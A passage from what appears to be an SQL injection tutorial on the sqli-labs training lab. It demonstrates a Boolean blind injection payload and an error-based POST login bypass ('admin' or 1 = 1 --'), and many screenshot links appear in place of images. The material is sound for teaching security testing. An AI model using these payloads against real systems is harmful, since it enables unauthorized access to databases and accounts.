Show:
It takes less time, and it also detects that the current database is security.
In this case, the efficiency of Boolean blind injection is relatively high.
The resulting Payload is as follows:
I.e. id=1 'AND 3835=3835 AND' YqTv '=' YqTv ', use it to test:
Visit http://127.0.0.1/sqli-labs/Less-5/?id=1' AND 3835=3835 AND 'YqTv'='YqTv --+ , cannot be accessed normally at this time.
2, POST request injection
1.POST error based injection
Features of POST request
- POST request cannot be cached
- POST requests will not be saved in browser browsing records
- The URL requested by POST cannot be saved as a browser bookmark
- There is no length limit for POST requests
POST inject based on error single quotation mark
The injection point position has changed, and it can't be viewed and modified directly in the browser. You can use the corresponding plug-ins to complete the modification task.
http://127.0.0.1/sqli-labs/Less-11/ The form is submitted for testing as follows:
Report error
'admin' LIMIT 0,1'
You can guess that the SQL statement is:
select * from xxx where uname = 'uname' or 1 = 1 -- ' and passwd = 'password';
Test:
Enter admin 'or 1 = 1 – for user name, and enter any password, which will display: